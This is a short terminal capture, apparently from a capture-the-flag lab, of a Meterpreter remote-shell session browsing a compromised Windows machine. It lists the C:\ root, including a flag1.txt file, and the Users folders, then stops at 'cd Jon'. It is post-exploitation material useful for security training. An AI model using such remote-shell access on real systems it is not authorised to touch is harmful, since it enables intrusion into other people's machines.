 meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2018-12-12 21:13:36 -0600  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 00:08:56 -0500  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-13 22:20:08 -0500  PerfLogs
040555/r-xr-xr-x  4096   dir   2019-03-17 17:22:01 -0500  Program Files
040555/r-xr-xr-x  4096   dir   2019-03-17 17:28:38 -0500  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2019-03-17 17:35:57 -0500  ProgramData
040777/rwxrwxrwx  0      dir   2018-12-12 21:13:22 -0600  Recovery
040777/rwxrwxrwx  4096   dir   2026-02-19 04:12:09 -0600  System Volume Information
040555/r-xr-xr-x  4096   dir   2018-12-12 21:13:28 -0600  Users
040777/rwxrwxrwx  16384  dir   2019-03-17 17:36:30 -0500  Windows
040777/rwxrwxrwx  0      dir   2026-02-19 03:36:06 -0600  badr
100666/rw-rw-rw-  24     fil   2019-03-17 14:27:21 -0500  flag1.txt
000000/---------  0      fif   1969-12-31 18:00:00 -0600  hiberfil.sys
000000/---------  0      fif   1969-12-31 18:00:00 -0600  pagefile.sys

meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2009-07-14 00:08:56 -0500  All Users
040555/r-xr-xr-x  8192  dir   2009-07-14 02:07:31 -0500  Default
040777/rwxrwxrwx  0     dir   2009-07-14 00:08:56 -0500  Default User
040777/rwxrwxrwx  8192  dir   2018-12-12 21:13:45 -0600  Jon
040555/r-xr-xr-x  4096  dir   2011-04-12 03:28:15 -0500  Public
100666/rw-rw-rw-  174   fil   2009-07-13 23:54:24 -0500  desktop.ini

meterpreter > cd Jon